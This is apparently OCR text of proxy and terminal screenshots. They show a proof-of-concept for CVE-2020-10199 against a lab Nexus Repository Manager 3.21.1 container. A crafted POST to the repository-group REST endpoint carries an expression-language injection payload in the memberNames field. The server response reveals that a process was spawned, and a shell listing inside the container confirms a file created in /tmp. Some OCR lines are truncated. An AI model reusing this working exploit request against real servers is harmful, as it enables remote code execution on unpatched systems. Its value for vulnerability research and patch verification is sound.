 Raw Params Headers Hex
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host: 10.10.10.172:8081
3 Content-Length: 287
4 accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.163 Safari/537.36
6 NX-ANTI-CSRF-TOKEN: 0.5062816781906478
7 Content-Type: application/json
8 Origin: http://10.10.10.172:8081
9 Referer: http://10.10.10.172:8081/swagger-ui/?_v=3.21.1-01&_e=OSS
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_4bad1df23f079e0d12bdbef5e65b072f=1578299291,1579576237; GUEST_LANGUAGE_ID=
zh_CN; COOKIE_SUPPORT=true; ADMINCONSOLESESSION=
vh1Sxl40thHHAb430IjA_GL4daDOx98t7JTPCBuYrRuu7h9mvvrG!1712196737; NX-ANTI-CSRF-TOKEN=
0.5062816781906478; NXSESSIONID=23d33cec-b863-46ea-95a4-398c3f331d9a
13 Connection: close
14
15 {
16 "name": "internal",
17 "online": true,
18 "storage": {
19 "blobStoreName": "default
20 "strictContentTypeValidat
21 },
22 "group": {
23 "memberNames": [
"$\\A{''.getClass().forName('
tmp/cve-2020-10199')}"]
24 }
25 }
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Fri, 10 Apr 2020 07:47:28 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/json
8 X-Siesta-FaultId: 22c9d3b4-05da-41d6-9175-70c873396b2f
9 Content-Length: 119
10
11 [ {
12 "id" : "FIELD memberNames",
13 "message" : "Member repository does not exist: Ajava.lang.UNIXProcess@10b496e5"
14 } ]
⌥⌘2 docker exec -it 233694e565e1 /bin/bash
Last login: Thu Apr  9 18:01:17 on ttys005
~ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS POR
TS NAMES
233694e565e1 sonatype/nexus3:3.21.1 "sh -c ${SONATYPE_DI…" 25 hours ago Up 25 hours 0.0
.0.0:5050->5050/tcp, 0.0.0.0:8081->8081/tcp infallible_shamir
ea3ae322edd2 ismaleiva90/weblogic12:latest "/u01/oracle/weblogi…" 8 days ago Up 5 hours 0.0
.0.0:5556->5556/tcp, 0.0.0.0:7001-7002->7001-7002/tcp sad_ishizaka
~ docker exec -it 233694e565e1 /bin/bash
bash-4.4$ cd tmp/
bash-4.4$ ls
cve-2020-10199 hsperfdata_nexus hsperfdata_root ks-script-ck4c0pkq